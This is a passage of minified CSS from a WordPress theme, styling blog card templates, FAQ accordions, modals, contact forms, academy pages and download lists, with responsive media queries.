25px;background-color:rgba(55,67,85,0.7);color:#fff;font-size:14px;line-height:50px}.tpl-blog-2 .blog-readmore{color:#49a2dc;font-weight:400}.tpl-blog-2 .blog-readmore:hover{color:#49a2dc}.tpl-blog-2 .blog-excerpt{margin:10px 0 0;color:#666}.tpl-blog-3 .blog-time{margin-bottom:5px;font-size:14px}.tpl-blog-4 .blog-item{-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:3px 4px 10px 0px rgba(69,82,139,0.1);box-shadow:3px 4px 10px 0px rgba(69,82,139,0.1)}.tpl-blog-4 .blog-item:before{content:"\20";position:absolute;top:0;left:0;right:0;height:6px;width:0;background-color:#49a2dc;-webkit-transition:width 0.15s ease;-o-transition:width 0.15s ease;transition:width 0.15s ease}.tpl-blog-4 .blog-item:hover:before{width:100%}.tpl-blog-4 .mml-text{padding:60px 50px}.tpl-blog-4 .blog-time{color:#9095a2;font-size:18px;font-weight:500}.tpl-blog-4 .blog-title{margin:25px 0 15px;font-size:24px;color:#222c47}.tpl-blog-4 .blog-title:hover{color:#49a2dc}.tpl-blog-4 .blog-excerpt{margin:10px 0 50px}.tpl-blog-4 .blog-readmore{margin:auto 0 0 0;color:#49a2dc;font-size:18px;font-weight:500}.tpl-blog-4 .blog-readmore:hover{color:#49a2dc}.tpl-blog-4 .blog-readmore i{margin-left:0.5em}.tpl-blog-5,.tpl-blog-6,.tpl-blog-7{position:relative;overflow:hidden}.tpl-blog-5 .blog-item,.tpl-blog-6 .blog-item,.tpl-blog-7 .blog-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-border-radius:0;border-radius:0}.tpl-blog-5:before{content:"\20";position:absolute;left:10.7627%;top:0;bottom:0;width:2px;background-color:#ddd}.tpl-blog-5 .blog-item{padding-left:16.95%;margin-bottom:40px;background-color:transparent}.tpl-blog-5 .blog-item:before{content:"\20";position:absolute;left:10.7627%;top:10px;width:9px;height:9px;border:3px solid #49a2dc;-webkit-border-radius:50%;border-radius:50%;background-color:#49a2dc;-webkit-transform:translate(-14px, 0);-ms-transform:translate(-14px, 0);transform:translate(-14px, 0);-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;outline:3px solid #fff}.tpl-blog-5 .blog-item:after{content:"\20";position:absolute;top:16px;left:calc(10.7627% + 5px);height:2px;width:28px;background-color:#ddd}.tpl-blog-5 .blog-item>a{width:46%;max-width:380px}.tpl-blog-5 .mml-text{position:static}.tpl-blog-5 .blog-time{position:absolute;z-index:1;left:0;top:7px;padding:0 6px;line-height:22px;-webkit-border-radius:4px;border-radius:4px;background-color:#49a2dc;color:#fff;font-weight:500;font-size:12px;outline:4px solid #fff}.tpl-blog-5 .blog-readmore{margin:auto 0 10px 0;padding:0 20px;background-color:#fafbfc;color:#999;font-size:14px;line-height:40px;text-align:right}.tpl-blog-5 .blog-readmore i{margin-right:0.5em;font-size:1.28em}.tpl-blog-6 .blog-item,.tpl-blog-7 .blog-item{margin-bottom:63px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tpl-blog-6 .blog-time,.tpl-blog-7 .blog-time{margin-bottom:30px;font-size:14px;color:#adadad}.tpl-blog-6 .blog-excerpt,.tpl-blog-7 .blog-excerpt{margin:0 0 17px;color:#000000;font-size:14px}.tpl-blog-6 .blog-readmore,.tpl-blog-7 .blog-readmore{width:119px;height:34px;line-height:34px;background-color:#2093de;text-align:center;font-size:14px;color:#ffffff}.tpl-blog-6 .blog-item>a{width:46%;max-width:422px}.tpl-blog-6 .mml-text{max-width:690px;padding:20px 40px 20px 40px}.tpl-blog-6 .blog-title{margin-bottom:10px;color:#000000;font-size:36px;font-family:calibri, sans-serif;font-weight:700;font-style:normal}.tpl-blog-6 .blog-readmore{color:#ffffff}.tpl-blog-6 .blog-readmore:hover{color:#ffffff;opacity:.8}.tpl-blog-7 .blog-item{background-color:#fbfcff}.tpl-blog-7 .blog-item>a{width:50%;max-width:590px}.tpl-blog-7 .mml-text{position:static;padding:40px 70px}.tpl-blog-7 .blog-time{position:absolute;right:40px;bottom:40px}.tpl-blog-7 .blog-title{margin:0 0 10px}.tpl-blog-7 .blog-readmore{margin:0 auto 0 0;padding:0 14px;-webkit-border-radius:100px;border-radius:100px;background-color:#49a2dc;color:#fff;line-height:35px}.tpl-blog-7 .blog-readmore:hover{background-color:#49a2dc;color:#fff}.paged{padding:15px 0px;margin-bottom:74px;background-color:#fff;text-align:center}.mml-blog-detail{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:84px auto 80px;max-width:1200px;width:100%;padding:0 10px;font-family:"Roboto Slab";line-height:23px;font-size:15px}.blog-detail-colwidth{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.blog-detail-title{font-size:36px;line-height:45px;font-weight:700}.blog-detail-info{margin:10px 0 20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#adadad;font-size:14px}.blog-detail-info .classify{color:#1477b8}.blog-shares{padding-top:60px;text-align:right}.blog-shares a{margin-left:20px;font-size:18px;color:#a6a6a6}.blog-shares a:hover{color:#2093de}.blog-shares .addtoany_shortcode{margin-left:5px}.blog-shares .addtoany_list a{padding:0 4px;max-height:18px}.blog-article{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.blog-widget{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-left:80px;padding:25px 30px 10px 45px;max-width:380px;background-color:#fff;-webkit-box-shadow:0px 20px 30px 0px rgba(84,87,93,0.1);box-shadow:0px 20px 30px 0px rgba(84,87,93,0.1)}.blog-widget h2{margin:0;font-size:22px;line-height:24px;font-weight:700}.blog-widget ul{margin:20px 0 0;border-top:1px solid rgba(221,221,221,0.3)}.blog-widget li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.blog-widget li:hover a{color:#666}.blog-widget li:hover .fa-arrow-right{opacity:1}.blog-widget li:not(:last-child) a{border-bottom:1px solid rgba(221,221,221,0.3)}.blog-widget .fa-arrow-right{margin-right:10px;opacity:0;-webkit-transition:opacity 0.24s;-o-transition:opacity 0.24s;transition:opacity 0.24s}.blog-widget a{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:15px 0;color:#999;line-height:21px}.blog-detail-content{line-height:1.74;font-weight:400;color:#000;letter-spacing:0.48px}.blog-detail-content h1,.blog-detail-content h2,.blog-detail-content h3,.blog-detail-content h4,.blog-detail-content h5,.blog-detail-content h6{line-height:1.3;font-weight:500;margin:30px 0 15px}.blog-detail-content h1{font-size:35px}.blog-detail-content h2{font-size:29px}.blog-detail-content h3{font-size:24px}.blog-detail-content h4{font-size:19px}.blog-detail-content h5{font-size:14px}.blog-detail-content p,.blog-detail-content li{font-size:14px;margin:0 0 10px}.blog-detail-content img,.blog-detail-content video,.blog-detail-content audio{display:block;margin:20px auto;width:unset !important;height:unset !important}.blog-detail-content img:first-child,.blog-detail-content video:first-child,.blog-detail-content audio:first-child{margin-top:0}.mml-blog-recent{max-width:1200px;width:100%;padding:0 10px;margin:0 auto 46px}.mml-blog-recent>h2{margin-bottom:30px;text-align:center;font-weight:700;font-size:36px;color:#2093de}.mml-blog-recent .mml-text{padding:4px 10px 10px;text-align:center}.mml-blog-recent .blog-title{margin:5px 0 0}@media (max-width: 1000px){.tpl-blog-5:before{display:none}.tpl-blog-5 .blog-item{padding-left:0}.tpl-blog-5 .blog-item:before,.tpl-blog-5 .blog-item:after{display:none}.tpl-blog-5 .blog-time{left:7px;outline:none}.tpl-blog-6 .mml-text,.tpl-blog-7 .mml-text{padding:20px}}@media (max-width: 960px){.tpl-blog-4 .blog-item{width:calc(50% - 20px)}}@media (max-width: 850px){.mml-cols-3 .blog-item{width:calc(50% - 20px)}.tpl-blog-5 .blog-item{display:block}.tpl-blog-5 .blog-item>a{display:block;margin:auto;width:unset}}@media (max-width: 720px){.tpl-blog-4 .blog-item .mml-text{padding:30px 20px 20px}.tpl-blog-6 .blog-item,.tpl-blog-7 .blog-item{display:block}.tpl-blog-6 .blog-item>a,.tpl-blog-7 .blog-item>a{display:block;margin:auto;width:unset}.tpl-blog-6 .blog-excerpt,.tpl-blog-7 .blog-excerpt{margin:0 0 20px}.tpl-blog-7 .blog-item{background-color:unset}.tpl-blog-7 .mml-text{position:relative;margin:auto;max-width:590px;background-color:#fbfcff}.tpl-blog-7 .blog-time{bottom:25px;right:20px}}@media (max-width: 600px){.mml-blog{margin:40px auto}.mml-blog .mml-text{padding:15px}.mml-blog .blog-item{width:100%}.blog-title,.mml-cols-3 .blog-title{font-size:18px;line-height:24px}.tpl-blog-1 .blog-time,.tpl-blog-2 .blog-time{padding:0 15px;line-height:36px}}@media (max-width: 900px){.mml-blog-detail{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-article{display:block}.blog-detail-colwidth{width:100%;margin:auto}.blog-widget{width:100%;-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;margin:40px auto;max-width:unset}}@media (max-width: 600px){.mml-blog-detail{margin:40px auto}.blog-widget{padding:20px}.mml-blog-recent{margin:40px auto}.mml-blog-recent>h2{text-align:center}.mml-blog-recent .blog-item{margin:10px auto;max-width:380px;width:100%}.mml-blog-recent .mml-cols-3{margin:0px}}@media (max-width: 540px){.mml-blog{margin:40px auto 0px}.tpl-blog-6 .blog-title{line-height:1.1}}@media (max-width: 480px){.mml-blog .mml-text{padding:15px 10px}.classified-section ul{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.classified-section li{margin-bottom:10px}.classified-section li:last-of-type{margin-bottom:0px}}.mml-faq-list{padding-left:33px;padding-right:48px;background:#ffffff}.mml-faq-item{position:relative;padding-bottom:20px;border-bottom:solid 1px #979797;color:#000}.mml-faq-item:last-of-type{border:none}.mml-faq-item.active .mml-faq-item-hd{color:#000}.mml-faq-item.active .mml-faq-item-hd i{display:none}.mml-faq-item.active .mml-faq-item-hd i.close{display:block}.mml-faq-item .mml-faq-item-hd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:13px 20px 0px 0px;cursor:pointer}.mml-faq-item .mml-faq-item-hd .number{width:60px;text-align:center}.mml-faq-item .mml-faq-item-hd .title{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:normal;font-size:24px;color:#000000;font-family:halyard-text, sans-serif;font-weight:700;font-style:normal}.mml-faq-item .mml-faq-item-hd i{position:absolute;top:0;right:0;width:15px;height:60px;line-height:60px;text-align:center;cursor:pointer;font-style:normal;font-size:24px;color:#000000;font-family:halyard-text, sans-serif;font-weight:700;font-style:normal;-webkit-transition:all 0.6s ease;-o-transition:all 0.6s ease;transition:all 0.6s ease}.mml-faq-item .mml-faq-item-bd{display:none;padding-bottom:6px;font-size:14px}.mml-mask{position:fixed;z-index:1000;left:0;top:0;bottom:0;right:0;padding:20px;background:rgba(0,0,0,0.5);display:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.mml-mask.mml-show{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.mml-modal{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:auto;max-height:100%;max-width:1000px;background:#fff;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 0px 34px 0px rgba(33,33,33,0.15);box-shadow:0px 0px 34px 0px rgba(33,33,33,0.15)}.mml-modal-header{padding:5px 20px;text-align:right}.mml-modal-close{font-size:26px;cursor:pointer}.mml-modal-content{padding:10px 20px 20px;overflow:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.wp-block-embed__wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-template-p33-search-results .cta{display:none}.p33-s01{padding-top:73px;background-color:#f5f5f5}.p33-s01 .hd{text-align:center}.p33-s01 .bd{max-width:1036px;margin:0 auto}.p33-s01 h2{color:#2093de}.p33-s01 p{margin-bottom:42px;font-size:14px}.p33-s01 form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p33-s01 input[type="text"]{max-width:906px;width:100%;padding:0px 10px;border-top:solid 1px #979797;border-left:solid 1px #979797;border-bottom:solid 1px #979797;background-color:#f5f5f5}.p33-s01 .submit{position:relative;max-width:130px;width:100%;height:42px;line-height:42px;text-align:center;color:#ffffff;font-size:14px;background-color:#2093de;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.p33-s01 .submit:hover{opacity:.8}.p33-s01 .submit input[type="submit"]{position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0;border:none;cursor:pointer}.p33-search-results .p02-s02 .product-list{padding-bottom:36px}.p33-search-results .p01-s03{padding-top:0px}.p33-search-results .p01-s03 h2{color:#2093de}@media (max-width: 414px){.p33-s01 .submit{width:100px}}.p32-terms-conditions .container{width:1220px}.p32-terms-conditions .p32-s01{padding:60px 0px 90px}.p32-terms-conditions .p32-s01 h4{margin-bottom:20px;font-size:20px}.p32-terms-conditions .p32-s01 p{margin-bottom:15px;font-size:14px}.p32-terms-conditions .p32-s01 ul{margin:10px 0px 30px}@media (max-width: 540px){.p32-terms-conditions .p32-s01 h4{font-size:18px}.p32-terms-conditions .p32-s01 ul{margin:5px 0px 15px}}.p31-privacy-policy .container{width:1220px}.p31-privacy-policy .p31-s01{padding:60px 0px 90px}.p31-privacy-policy .p31-s01 h4{margin-bottom:20px;font-size:20px}.p31-privacy-policy .p31-s01 p{margin-bottom:15px;font-size:14px}@media (max-width: 540px){.p31-privacy-policy .p31-s01 h4{font-size:18px}}.page-template-p30-contact .cta{display:none}.p30-s01{padding:60px 0px}.p30-s01 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-10px}.p30-s01 .col{position:relative;max-width:393px;width:100%;margin-left:10px;padding:58px 30px 40px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5)}.p30-s01 .mml-icon{position:absolute;right:14px;top:18px}.p30-s01 h4{position:relative;z-index:2;margin-bottom:20px;color:#2093de}.p30-s01 p{margin-bottom:16px;font-size:14px}.p30-s02{position:relative;padding-top:82px;padding-bottom:120px}.p30-s02 .container{width:1510px}.p30-s02 .bd{position:relative;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:110px 105px 96px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);-webkit-border-radius:6px;border-radius:6px}.p30-s02::before{content:"";position:absolute;left:0px;top:0px;width:100%;height:138px;background-image:-webkit-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:-o-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:linear-gradient(135deg, #234aae 0%, #74d5bf 100%)}.p30-s02 h2{margin-bottom:43px;line-height:1.1;margin-top:-10px;color:#2093de}.p30-s02 .pic{max-width:600px;width:100%}.p30-s02 .form{max-width:670px;width:100%;padding-left:40px}.p30-s02 .form .form-row{margin-bottom:22px}.p30-s02 .form .form-row:nth-last-child(2){margin-bottom:0px}.p30-s02 .form .form-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-26px}.p30-s02 .form .form-wrap span{width:calc(50% - 26px);margin-left:26px}.p30-s02 .form input{width:100%;height:36px;border:1px solid #000000;padding-left:8px;font-size:16px}.p30-s02 .form input::-webkit-input-placeholder{color:#bfbfbf}.p30-s02 .form input::-moz-placeholder{color:#bfbfbf}.p30-s02 .form input:-ms-input-placeholder{color:#bfbfbf}.p30-s02 .form input::-ms-input-placeholder{color:#bfbfbf}.p30-s02 .form input::placeholder{color:#bfbfbf}.p30-s02 .form textarea{width:100%;height:96px;padding-left:6px;padding-top:3px;margin-bottom:20px;outline:none;border:1px solid #000000}.p30-s02 .form textarea::-webkit-input-placeholder{color:#bfbfbf}.p30-s02 .form textarea::-moz-placeholder{color:#bfbfbf}.p30-s02 .form textarea:-ms-input-placeholder{color:#bfbfbf}.p30-s02 .form textarea::-ms-input-placeholder{color:#bfbfbf}.p30-s02 .form textarea::placeholder{color:#bfbfbf}.p30-s02 .form input[type="submit"]{height:53px;background-color:#2093de;-webkit-border-radius:5px;border-radius:5px;border:none;color:#ffffff;font-family:halyard-text, sans-serif;font-weight:700;font-style:normal}.p30-s02 .form input[type="submit"]:hover{opacity:0.8}.p30-s02 .wpcf7{max-width:636px;margin:0 auto}@media (max-width: 1200px){.p30-s02 .bd{padding:110px 30px 96px}}@media (max-width: 960px){.p30-s01 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:800px;margin:0px auto}.p30-s01 .col{width:calc(50% - 10px);margin:0 5px 10px}.p30-s02 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p30-s02 .pic{margin:0 auto 30px}.p30-s02 .form{margin:0 auto;padding:0px}.p30-s02 .form h2{text-align:center}}@media (max-width: 540px){.p30-s01 .col{width:100%;margin:0 auto 10px}.p30-s02{padding-bottom:70px}.p30-s02 .bd{padding:70px 10px 60px}}@media (max-width: 414px){.p30-s02 .form .form-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0px}.p30-s02 .form .form-wrap span{width:100%;margin:0px 0px 22px}.p30-s02 .form .form-wrap span:last-of-type{margin:0px}}.p28-academy-detail-template{background-color:#f5f5f5}.p28-academy-detail-template .p27-s01{position:relative;background-color:#f5f5f5}.p28-academy-detail-template .p27-s01::before{content:"";position:absolute;left:0px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:313px;background-color:#ffffff}.p28-academy-detail-template .p27-s01 .container{position:relative;z-index:2}.p28-s01{padding-top:13px;padding-bottom:110px;background-color:#f5f5f5}.p28-s01 h2{margin-bottom:42px;text-align:center;color:#2093de}.p28-s01 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-20px}.p28-s01 .col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:590px;width:calc(50% - 20px);margin-left:20px;padding:30px;background-color:#ffffff}.p28-s01 .pic{max-width:225px;width:100%}.p28-s01 .text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:305px;width:100%;padding-left:20px}.p28-s01 .text-main{max-width:240px;margin-left:auto;padding-right:10px}.p28-s01 .text-main p{font-size:14px}.p28-s01 h4{position:relative;margin-bottom:10px}.p28-s01 h4::before{content:"";position:absolute;bottom:-4px;width:60px;height:6px;background-image:-webkit-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:-o-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:linear-gradient(135deg, #234aae 0%, #74d5bf 100%)}.p28-s02{background-image:url("/wp-content/themes/mml-theme/dist/img/p28/p28-s03-pic-1.jpg");background-repeat:no-repeat}.p28-s02 .hd{text-align:center;color:#ffffff}.p28-s02 .hd h2{padding-top:40px;margin-bottom:4px;color:#ffffff}.p28-s02 .bd{padding-top:50px;margin-bottom:30px}.p28-s02 .bd-wrap ul{position:relative}.p28-s02 .bd-wrap ul::after{content:"";position:absolute;top:7px;left:3px;width:1px;height:calc(100% - 14px);background:#2093de}.p28-s02 .bd-wrap li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:30px;padding-left:20px;font-size:14px;color:#000000}.p28-s02 .bd-wrap li:last-of-type{padding-bottom:0px}.p28-s02 .bd-wrap li::before{content:"";position:absolute;left:0px;top:7px;width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;background-color:#2093de}.p28-s02 .bd-wrap span.date{display:inline-block;max-width:144px;width:100%}.p28-s02 .col{width:50%;padding:66px 50px 46px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5)}.p28-s02 h4{position:relative;line-height:1.2;padding-top:4px;margin-bottom:32px;color:#2093de;font-size:36px;font-family:calibri, sans-serif;font-weight:700;font-style:normal}.p28-s02 h4::before{content:"";position:absolute;top:0px;width:60px;height:6px;background-image:-webkit-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:-o-linear-gradient(315deg, #234aae 0%, #74d5bf 100%);background-image:linear-gradient(135deg, #234aae 0%, #74d5bf 100%)}.p28-s02 .slick-dots li{width:17px;height:17px;margin:0px 5px;background:none;text-align:center;cursor:pointer;-webkit-border-radius:0px;border-radius:0px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.p28-s02 .slick-dots li.slick-active{background-color:#49a2dc}.p28-s02 .slick-dots li.slick-active button{color:#ffffff}.p28-s02 .slick-dots button{display:block;width:100%;height:100%;line-height:17px;background:none;-webkit-box-shadow:none;box-shadow:none;border:none;margin:0px;font-size:14px;color:#000000;font-family:halyard-text, sans-serif;font-weight:400;font-style:normal;cursor:pointer}.p28-s03{padding-top:10px;padding-bottom:87px;text-align:center}.p28-s03 .bd{padding:33px 30px 125px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5)}.p28-s03 h2{color:#2093de}.p28-s03 .address{margin-bottom:46px;font-size:14px}.p28-s03 .address i{margin-right:8px;color:#1477b8;font-size:16px}.p28-s03 .content{padding-top:18px}.p28-s03 .content p{margin-bottom:4px;font-size:14px}@media (max-width: 768px){.p27-s01::before{display:none}.p28-s01 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0px}.p28-s01 .col{width:100%;margin:0 auto 20px}.p28-s02 h4{padding-top:10px}.p28-s02 .col{width:100%}}@media (max-width: 540px){.p28-s01{padding-top:0px;padding-bottom:70px}.p28-s02 .col{padding:66px 20px 46px}.p28-s03 .bd{padding:33px 30px 50px}}@media (max-width: 414px){.p28-s01 .col{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p28-s01 .pic{margin:0 auto 20px}.p28-s01 .text{margin:0 auto;padding:0px;text-align:center}.p28-s01 .text-main{padding:0px;margin:0 auto}.p28-s02 span.date{max-width:110px}.p28-s03 .bd{padding:33px 10px 50px}}.p27-academy .container{width:1200px}.p27-s01{padding:80px 0px}.p27-s01 .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p27-s01 .pic{max-width:580px;width:100%}.p27-s01 .pic a{position:relative;display:block}.p27-s01 .pic .shade{position:absolute;left:0px;top:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.p27-s01 .pic .mml-icon{margin:0 auto;width:90px;height:90px;line-height:84px;-webkit-border-radius:50%;border-radius:50%;font-size:26px;color:#ffffff;border:solid 3px #ffffff;text-align:center}.p27-s01 .text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:600px;width:100%;padding-left:20px}.p27-s01 .text-main{max-width:550px;width:100%;margin-left:auto}.p27-s01 h2{margin-bottom:22px;color:#2093de}.p27-s01 p{margin-bottom:16px;font-size:14px}.p27-s02{padding-top:30px;padding-bottom:70px;background-color:#f5f5f5}.p27-s02 h2{margin-bottom:30px;color:#2093de}.p27-s02 .tab ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;min-height:42px}.p27-s02 .tab li{max-width:33.33%;width:270px;height:34px;line-height:34px;text-align:center;font-size:14px;color:#ffffff;cursor:pointer;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p27-s02 .tab li.current{height:42px;line-height:42px}.p27-s02 .tab li:nth-of-type(1){background-color:#2093de}.p27-s02 .tab li:nth-of-type(2){background-color:#e7a34d}.p27-s02 .tab li:nth-of-type(3){background-color:#029a98}.p27-s02 .item{position:relative;display:none}.p27-s02 .item.current{display:block}.p27-s02 .text{position:absolute;top:0px;left:0px;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;text-align:center}.p27-s02 .text-main{width:100%;padding:10px;color:#ffffff}.p27-s02 .text-main p{max-width:740px;margin:0 auto 38px;font-size:14px}.p27-s02 .text-main h4{margin-bottom:36px;color:#ffffff}.p27-s02 .mml-btn a{display:inline-block;width:119px;height:34px;line-height:34px;color:#ffffff;font-size:14px;background-color:#2093de}.p27-s02 .mml-btn a:hover{opacity:0.8}.p27-s02 .tab-content{position:relative}.p27-s02 .content-item{position:relative;display:none}.p27-s02 .content-item.current{display:block}.p27-s02 .dots{position:absolute;bottom:54px;width:100%}.p27-s02 .dots li{width:10px;height:10px;margin:0px 5px;background-color:#ffffff}.p27-s02 .dots li.slick-active{background-color:#1477b8}.p27-s03{padding-top:44px;padding-bottom:28px;text-align:center}.p27-s03 .hd{max-width:930px;margin:0 auto}.p27-s03 h2{margin-bottom:18px;color:#2093de}.p27-s03 p{font-size:14px}.p27-s03 .bd{padding-top:42px}.p27-s03 .bd h4{padding-top:8px;margin-bottom:4px}.p27-s03 .bd span{font-size:16px;color:#b1b1b1;font-family:calibri, sans-serif;font-weight:700;font-style:normal}.p27-s03 .face{max-width:145px;-webkit-border-radius:50%;border-radius:50%;margin:0 auto;overflow:hidden}.p27-s03 .dots{padding-top:20px}.p27-s03 .dots li{width:9px;height:9px;margin:0 5px;background-color:#d8d8d8}.p27-s03 .dots li.slick-active{background-color:#2093de}@media (max-width: 1024px){.p27-s02 .dots{bottom:0px}}@media (max-width: 768px){.p27-s01 .container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p27-s01 .pic{margin:0 auto 20px}.p27-s01 .text{max-width:580px;margin:0 auto;padding:0px}.p27-s01 .text-main{max-width:none}}@media (max-width: 540px){.p27-s01{padding:70px 0px}.p27-s01 .pic .mml-icon{width:50px;height:50px;line-height:46px;font-size:18px}.p27-s02 .text{position:initial;padding:30px 10px;background-color:rgba(0,0,0,0.6)}.p27-s02 .dots{position:initial;padding-top:20px}}.p26-s01{padding-top:80px}.p26-s01 h2{max-width:1037px;margin:0 auto 30px}.p26-s01 .bd{max-width:1037px;margin:0 auto}.p26-s01 .download-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-45px;text-align:center}.p26-s01 .item{max-width:496px;width:calc(50% - 45px);margin-left:45px;margin-bottom:57px}.p26-s01 p{padding-top:15px;margin-bottom:20px;font-size:14px}.p26-s01 .select{position:relative;max-width:100%;width:240px;height:26px;line-height:26px;margin:0 auto;border:solid 1px #1477b8;font-size:14px;color:#1477b8;cursor:pointer}.p26-s01 .select i{margin-right:8px}.p26-s01 .select::before{content:"";position:absolute;right:10px;top:10px;width:0;height:0;line-height:0;overflow:hidden;display:inline-block;*display:inline;*zoom:1;border-color:#1477b8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:5px 4.5px 0 4.5px}.p26-s01 .select:hover ul{display:block}.p26-s01 ul{position:absolute;bottom:0%;left:-1px;z-index:2;-webkit-transform:translateY(calc(100% + 1px));-ms-transform:translateY(calc(100% + 1px));transform:translateY(calc(100% + 1px));display:none;width:calc(100% + 2px);border-left:solid 1px #1477b8;border-right:solid 1px #1477b8;background:#ffffff}.p26-s01 ul li{border-bottom:solid 1px #1477b8}.p26-s01 ul li:hover{background-color:#1477b8;color:#ffffff}.p26-s01 ul a{display:block}@media (max-width: 768px){.p26-s01 .download-list{margin-left:-20px}.p26-s01 .item{width:calc(50% - 20px);margin-left:20px}}@media (max-width: 540px){.p26-s01 .download-list{margin-left:-10px}.p26-s01 .item{width:calc(50% - 10px);margin-left:10px}}@media (max-width: 414px){.p26-s01 .download-list{margin-left:0px}.p26-s01 .item{width:100%;margin:0 auto 40px}}.p25-s01{padding-top:86px;padding-bottom:38px;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(69%, #f5f5f5), color-stop(0%, #fff));background-image:-webkit-linear-gradient(top, #f5f5f5 